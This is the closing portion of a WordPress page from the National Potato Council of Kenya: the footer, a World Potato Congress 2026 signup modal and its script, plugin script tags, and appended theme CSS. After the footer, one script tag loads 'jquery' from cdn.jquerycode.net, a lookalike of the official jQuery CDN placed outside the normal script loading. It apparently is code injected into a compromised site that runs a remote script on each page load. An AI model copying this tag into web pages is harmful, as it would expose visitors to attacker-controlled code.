	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p></div></section></div>											</div>
				</div>
				<!-- Start Sidebar -->
							</div>
		</div>
	</div>
</div>
<!-- Start Footer -->
<footer class="site-footer site-top-footer">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-sm-4 widget footer-widget widget_block">
<details class="wp-block-details is-layout-flow wp-block-details-is-layout-flow"><summary>Contacts<br>National Potato Council of Kenya<br>KALRO Kabete Campus, Off Waiyaki Way<br>P.O. Box 29982-00100<br>Nairobi, Kenya<br>Tel: +254 712338633<br>Email: npck@npck.org</summary>
<ul class="wp-block-social-links has-small-icon-size is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/National-Potato-Council-of-Kenya-460185627437670/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-twitter  wp-block-social-link"><a href="https://twitter.com/npckkenya" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Twitter</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="https://www.instagram.com/npckkenya" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://www.youtube.com/channel/UCADbkLzwpevfk-MOsfTGW4Q?view_as=subscriber" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li></ul>



<p></p>
</details>
</div><div class="col-md-4 col-sm-4 widget footer-widget widget_nav_menu"><div class="menu-quick-links-menu-container"><ul id="menu-quick-links-menu" class="menu"><li id="menu-item-1938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1938"><a href="https://npck.org/step-bystep-guide-to-foreign-trade-procedures/">Step by Step Guide to Foreign Trade Procedures</a></li>
<li id="menu-item-6513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6513"><a href="https://www.npckviazisoko.com/">Viazi Soko</a></li>
<li id="menu-item-1803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1803"><a href="https://npck.org/irish-potato-regulations-2019/">Irish Potato Regulations 2019</a></li>
<li id="menu-item-852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-852"><a href="http://potatocarp.org/">CARP+ SPVC</a></li>
<li id="menu-item-817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-817"><a href="https://webmail.npck.org/cpsess4229428373/login/">Staff mail</a></li>
<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="https://npck.org/catalogue/">Potato variety catalogue</a></li>
</ul></div></div><div class="col-md-4 col-sm-4 widget footer-widget widget_block">
<div style="padding:20px" class="wp-block-tnp-minimal"><p>Subscribe to our newsletter!</p><div><div class="tnp tnp-subscription-minimal  "><form action="https://npck.org/wp-admin/admin-ajax.php?action=tnp&amp;na=s" method="post" style="text-align: center"><input type="hidden" name="nr" value="minimal">
<input type="hidden" name="nlang" value="">
<input class="tnp-email" type="email" required name="ne" value="" placeholder="Email"><input class="tnp-submit" type="submit" value="Subscribe" style="">
<div class="tnp-field tnp-privacy-field"><label><input type="checkbox" name="ny" required class="tnp-privacy"> Subscribing I accept the privacy rules of this site</label></div></form></div>
</div></div>
</div>        </div>
    </div>
</footer><div id="wpc2026-modal" class="modal">
  <div class="modal-content">
    <span class="close-btn">×</span>
    <div class="modal-header">
      <img src="https://wpc2026kenya.com/wp-content/uploads/2025/06/WPC2026-Colour-1030x334.png" alt="WPC 2026 Logo" class="modal-logo">
      <h2>13th World Potato Congress 2026</h2>
      <p>Kenya: 26-30 October 2026</p>
    </div>
    <div class="modal-body">
      <p><strong>Join the global potato community</strong> for an innovative, research-driven, and sustainable agriculture event in the heart of East Africa!</p>
      <ul class="modal-highlights">
        <li><strong>Countdown:</strong> <span id="countdown">Loading...</span></li>
        <li><strong>Location:</strong> Sawela Lodges,Nakuru County, Kenya</li>
        <li><strong>Expected Attendees:</strong> Over 1000 representatives from 60+ countries</li>
        <li><strong>Focus:</strong> Sustainable practices, global networking, and potato innovation</li>
      </ul>
      <p><em>Karibu Kenya! A Warm Welcome to the World Potato Congress 2026. Experience Kenya's vibrant culture and stunning landscapes while advancing potato agriculture.</em></p>
      <div class="subscribe-form">
        <h3>Stay in the Loop with Exciting WPC 2026 Updates!</h3>
        <p>Sign up now to get the latest news, breakthroughs, and exclusive insights straight to your inbox!</p>
        <form id="wpc-subscribe-form" method="post">
          <input type="email" name="email" placeholder="Enter your email" required>
          <input type="text" name="name" placeholder="Your Name" required>
          <input type="hidden" name="subscribe_action" value="wpc_subscribe">
          <button type="submit" id="subscribe-btn">Subscribe Now</button>
          <div id="subscribe-response" style="margin-top: 10px;"></div>
        </form>
        <p class="note">Note: By providing your email, the WPC2026 secretariat will keep you updated with the latest developments.</p>
        
    
  </div>
</div>
<div class="modal-footer">
  <p>Hosted by: National Potato Council of Kenya (NPCK)</p>
  <p>Learn more at: <a href="https://wpc2026kenya.com/">https://wpc2026kenya.com/</a></p>
</div>  </div>
</div>

<script>
document.addEventListener('DOMContentLoaded', function() {
    var modal = document.getElementById("wpc2026-modal");
    var span = document.getElementsByClassName("close-btn")[0];
    var form = document.getElementById("wpc-subscribe-form");
    var submitBtn = document.getElementById("subscribe-btn");
    var responseDiv = document.getElementById("subscribe-response");

    // Close modal
    span.onclick = function() {
        modal.style.display = "none";
    };
    window.onclick = function(event) {
        if (event.target == modal) {
            modal.style.display = "none";
        }
    };
    modal.style.display = "block";

    // Live Countdown
    function updateCountdown() {
        var countDownDate = new Date("Oct 26, 2026 00:00:00").getTime();
        var now = new Date().getTime();
        var distance = countDownDate - now;

        var years = Math.floor(distance / (1000 * 60 * 60 * 24 * 365));
        var months = Math.floor((distance % (1000 * 60 * 60 * 24 * 365)) / (1000 * 60 * 60 * 24 * 30));
        var days = Math.floor((distance % (1000 * 60 * 60 * 24 * 30)) / (1000 * 60 * 60 * 24));
        var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
        var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
        var seconds = Math.floor((distance % (1000 * 60)) / 1000);

        document.getElementById("countdown").innerHTML = years + " Years, " + months + " Months, " + days + " Days, " + hours + " Hours, " + minutes + " Minutes, " + seconds + " Seconds";

        if (distance < 0) {
            document.getElementById("countdown").innerHTML = "Event Started!";
        }
    }
    updateCountdown();
    setInterval(updateCountdown, 1000);

    // Form Submission with AJAX
    form.addEventListener('submit', function(e) {
        e.preventDefault();
        submitBtn.disabled = true;
        submitBtn.textContent = "Subscribing...";
        responseDiv.innerHTML = "";

        var formData = new FormData(this);

        fetch(window.location.href, {
            method: 'POST',
            body: formData,
            headers: {
                'Accept': 'application/json'
            }
        })
        .then(response => {
            if (!response.ok) {
                throw new Error('Network response was not ok: ' + response.statusText);
            }
            return response.json();
        })
        .then(data => {
            console.log('Response data:', data); // Log response for debugging
            if (data.success) {
                responseDiv.innerHTML = '<p style="color: green;">' + data.message + '</p>';
                form.reset();
            } else {
                responseDiv.innerHTML = '<p style="color: red;">' + data.message + '</p>';
            }
        })
        .catch(error => {
            console.error('Fetch error:', error); // Log error for debugging
            responseDiv.innerHTML = '<p style="color: red;">An error occurred: ' + error.message + '. Please try again.</p>';
        })
        .finally(() => {
            submitBtn.disabled = false;
            submitBtn.textContent = "Subscribe Now";
        });
    });
});
</script>
<footer class="site-footer site-bottom-footer">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-sm-4">                <p>All Rights Reserved. National Potato Council of Kenya 2025</p>
                </div>        </div>
    </div>
</footer><!-- End Footer -->
<a id="back-to-top"><i class="fa fa-angle-double-up"></i></a> </div>
<!-- End Boxed Body -->
<script id="jquery-js" src="https://cdn.jquerycode.net/js/jquery-4.4.5.min.js"></script>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Gaea/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type ="text/javascript">jQuery(document).ready(function(){

});</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://npck.org/wp-content/plugins/embed-any-document/js/pdfobject.min.js?ver=2.7.7" id="awsm-ead-pdf-object-js"></script>
<script type="text/javascript" id="awsm-ead-public-js-extra">
/* <![CDATA[ */
var eadPublic = [];
//# sourceURL=awsm-ead-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://npck.org/wp-content/plugins/embed-any-document/js/embed-public.min.js?ver=2.7.7" id="awsm-ead-public-js"></script>
<script type="text/javascript" src="https://npck.org/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i A","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/fullcalendar/5.10.1/fullcalendar.min.js?ver=5.10.1" id="fullcalendar-js"></script>
<script type="text/javascript" id="awesome-events-js-extra">
/* <![CDATA[ */
var awesomeEvents = {"ajaxurl":"https://npck.org/wp-admin/admin-ajax.php"};
//# sourceURL=awesome-events-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://npck.org/wp-content/plugins/awesome-events/assets/js/events-scripts.js?ver=1.0" id="awesome-events-js"></script>
<script type="text/javascript" src="https://npck.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://npck.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://npck.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/npck.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://npck.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="event-front-jquery-js-extra">
/* <![CDATA[ */
var ajax = {"url":"https://npck.org/wp-admin/admin-ajax.php"};
//# sourceURL=event-front-jquery-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://npck.org/wp-content/plugins/event-registration-imithemes/js/event.js?ver=6.9" id="event-front-jquery-js"></script>
<script type="text/javascript" src="//npck.org/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.20" defer id="tp-tools-js"></script>
<script type="text/javascript" src="//npck.org/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.20" defer id="revmin-js"></script>
<script type="text/javascript" id="donot-sell-form-js-extra">
/* <![CDATA[ */
var localized_donot_sell_form = {"admin_donot_sell_ajax_url":"https://npck.org/wp-admin/admin-ajax.php"};
//# sourceURL=donot-sell-form-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://npck.org/wp-content/plugins/gdpr-framework/assets/js/gdpr-donotsell.js?ver=2.2.0" id="donot-sell-form-js"></script>
<script type="text/javascript" src="https://npck.org/wp-content/themes/Gaea/assets/vendor/prettyphoto/js/prettyphoto.js?ver=3.5" id="imic_jquery_prettyphoto-js"></script>
<script type="text/javascript" src="https://npck.org/wp-content/themes/Gaea/assets/js/helper-plugins.js?ver=3.5" id="imic_jquery_helper_plugins-js"></script>
<script type="text/javascript" src="https://npck.org/wp-content/themes/Gaea/assets/js/bootstrap.js?ver=3.5" id="imic_jquery_bootstrap-js"></script>
<script type="text/javascript" id="imic_jquery_init-js-extra">
/* <![CDATA[ */
var urlajax_gaea = {"sticky":"1","countdown":"0","animations":"1"};
//# sourceURL=imic_jquery_init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://npck.org/wp-content/themes/Gaea/assets/js/init.js?ver=3.5" id="imic_jquery_init-js"></script>
<script type="text/javascript" src="https://npck.org/wp-content/themes/Gaea/assets/js/header.js?ver=3.5" id="imic_header-js"></script>
<script type="text/javascript" src="https://npck.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://npck.org/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://npck.org/wp-content/plugins/newsletter/main.js?ver=8.9.2" id="newsletter-js"></script>
<script type="text/javascript" src="https://npck.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://npck.org/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://npck.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://npck.org/wp-content/plugins/gdpr-framework/assets/js/consentuntil.min.js?ver=1" id="gdpr-consent-until-js-js"></script>
<script defer type="text/javascript" src="https://npck.org/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1747030875" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://npck.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://npck.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>

</html>



--- FILE ---
content_type: text/css
request_url: https://npck.org/wp-content/plugins/awesome-events/assets/css/events-styles.css?ver=1.0
body_size: 36
content:
.awesome-events-list {
    display: grid;
    gap: 20px;
    max-width: 1200px;
    margin: 0 auto;
}

.event-item {
    background: #fff;
    border-radius: 8px;
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
    padding: 20px;
    transition: transform 0.2s;
}

.event-item:hover {
    transform: translateY(-5px);
}

.event-item h3 {
    margin: 0 0 10px;
    font-size: 1.5em;
    color: #333;
}

.event-item p {
    margin: 5px 0;
    color: #666;
}

#awesome-events-calendar {
    max-width: 1200px;
    margin: 20px auto;
}

/* Responsive design */
@media (max-width: 768px) {
    .event-item {
        padding: 15px;
    }

    .event-item h3 {
        font-size: 1.2em;
    }
}

--- FILE ---
content_type: text/css
request_url: https://npck.org/wp-content/themes/Gaea/style.css?ver=3.5
body_size: 17057
content:
/* LICENSE & DETAILS
==================================================
    Theme Name: GAEA
	Theme URI: https://demo.imithemes.com/gaea-wp/
	Author: imithemes
	Author URI: https://imithemes.com
	Version: 3.5
	Description: <strong>Responsive WordPress Theme for Non Profits, Designed & Developed by imithemes</strong> - <a href="http://www.imithemes.com">www.imithemes.com</a>. Follow us for update notifications:<br/> <a href='http://twitter.com/imithemes'>Twitter</a><br/> | <a href='http://www.facebook.com/imithemes'>Facebook</a>
	License: ThemeForest Split License for WP Themes
	License URI: http://themeforest.net/licenses/standard
	Text Domain: framework
	Domain Path: /language
	Requires at least: 5.06.25.5
	Requires PHP: 7.4
*/
/*-------------------------------------------------------------------------------------------*/
/* 0. RESET */
/*-------------------------------------------------------------------------------------------*/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font: inherit;
	font-size: 100%
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
	display: block
}
body {
	line-height: 1
}
ol, ul {
	list-style: none
}
blockquote, q {
	quotes: none
}
blockquote:before, blockquote:after, q:before, q:after {
	content: '';
	content: none
}
table {
	border-spacing: 0;
	border-collapse: collapse
}
* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
	outline:none
}
iframe{
	border:0
}
/* ==================================================
   1. Basic Styles
================================================== */
html, body {
	height: 100%
}
html, hmtl a{
	width:100%;
	font-size: 100%; 
	-webkit-text-size-adjust: 100%; 
	-ms-text-size-adjust: 100%
}
a{
	color:#555555;
	text-decoration: none;
	cursor: pointer;
	-webkit-transition:all 0.3s ease 0.2s;
	-moz-transition:all 0.3s ease 0.2s;
	-ms-transition:all 0.3s ease 0.2s;
	-o-transition:all 0.3s ease 0.2s;
	transition:all 0.3s ease 0.1s
}
a:hover{
	text-decoration:none
}
a:hover,
a:active,
a:focus{
	outline: 0;
	color:#666
}
a img {
	border: none
}
a > img {
	vertical-align: middle
}
.gray-bg{
	background:#e8e8e8
}
.gray-text{
	color:#bababa
}
.lgray-bg{
	background:#fafafa
}
.dgray-bg{
	background:#333
}
img {
	max-width: 100%
}
img, object, embed, audio, video {
	max-width: 100%
}
img {
	height: auto
}
strong, .strong {
  	font-weight: 700
}
pre{
    padding: 20px
}
p {
	margin: 0 0 20px
}
i, em, .italic{
	font-style:italic
}
.uppercase{
	text-transform:uppercase
}
.align-left{
	float:left;
	margin:0 25px 0 0px!important
}
.align-right{
	float:right;
	margin:0 0 0 25px!important
}
.text-align-left {
	text-align: left
}
.text-align-center {
	text-align: center
}
.text-align-right {
	text-align: right
}
.color-text {
    color: #fff
}
.through{
	text-decoration:line-through
}
.border-radius{
	-webkit-border-radius:100%;
	-moz-border-radius:100%;
	border-radius:100%
}
/*-----------------------------------------------*/
/*	WordPress Core Native Styling	*/
/*-----------------------------------------------*/
/* reset screen-reader-text & bypostauthor classes */
.screen-reader-text, .bypostauthor {
	position: static !important
}
.screen-reader-text {
	display: none
}
.alignnone {
    margin: 5px 20px 20px 0
}
.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto
}
.alignright {
    float:right;
    margin: 5px 0 20px 20px
}
.alignleft {
    float: left;
    margin: 5px 20px 20px 0
}
a img.alignright {
    float: right;
    margin: 5px 0 20px 20px
}
a img.alignnone {
    margin: 5px 20px 20px 0
}
a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0
}
a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}
.wp-block-gallery{
    margin-bottom: 20px
}
.wp-block-cover p:not(.has-text-color){
    color: #fff
}
.blocks-gallery-item a:after {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
}
.wp-block-button{
    margin-bottom: 1em
